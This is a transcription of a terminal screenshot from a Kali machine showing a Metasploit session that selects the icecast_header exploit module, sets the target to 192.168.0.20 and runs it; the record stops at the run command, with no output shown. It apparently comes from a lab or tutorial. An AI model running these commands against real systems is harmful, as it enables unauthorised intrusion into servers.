 root@kali: ~
Matching Modules
================
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run